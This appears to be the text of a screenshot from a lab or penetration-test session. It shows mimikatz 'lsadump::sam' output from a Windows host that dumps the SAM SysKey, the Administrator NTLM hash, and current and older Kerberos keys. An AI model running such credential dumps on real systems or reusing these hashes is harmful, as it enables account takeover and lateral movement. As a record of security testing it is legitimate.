 FreeRDP: 10.10.31.250
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: c16444961f67af7eea7e420b65c8c3eb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : efd8f5fd23c3b910ef609e3e872276c8
* Primary:Kerberos-Newer-Keys *
    Default Salt : CHANGE-MY-HOSTNAMEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c3bfc4a1912ab98abb75ad9d11aa511e30673f6c495066a811032df9756b9f3e
      aes128_hmac       (4096) : 6fbcc5a35c6507e1dd2c51521557b3b6
      des_cbc_md5       (4096) : 9ba7cdb3972013cd
    OldCredentials
      aes256_hmac       (4096) : 9484aadacd6c5994aed633bf92b6b3db31c57c932d2cd84a7fa635a0b3262806
      aes128_hmac       (4096) : cdda685dd630dd0796e5ddf38e22dce5
      des_cbc_md5       (4096) : 08340db613fb46b5
    OlderCredentials
      aes256_hmac       (4096) : 50141e3b3b449512e393a66c32e7f89a131744eef5d8a3f6a8576919a810cda3
      aes128_hmac       (4096) : 0d717b42dbaf77bb7248b4bebf8bb3a6
      des_cbc_md5       (4096) : bc23a20170542f25